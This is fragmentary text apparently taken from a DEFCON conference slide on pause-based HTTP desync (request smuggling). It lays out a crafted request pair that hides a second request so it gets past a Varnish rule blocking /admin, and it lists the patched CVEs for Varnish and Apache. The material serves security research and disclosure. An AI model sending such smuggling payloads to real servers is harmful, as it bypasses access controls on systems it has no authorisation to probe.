 Pause-based desync
POST /admin HTTP/1.1
Content-Length: 41
wait for response
GET /404 HTTP/1.1
Foo: barGET / HTTP/1.1
Host: example.com
10s
HTTP/1.1 403 Forbidden
HTTP/1.1 404 Not Found
if (req.url ~ "^/admin") {
return (synth(403, "Forbidden"));
}
Redirect 301 /redirect /destination
CVE-2022-23959
Patched in 7.0.2
VARNISH CACHE
CVE-2022-22720
Patched in 2.4.53
APACHE
HTTP SERVER PROJECT
N®
DEF
DEFCON
D3F
C0N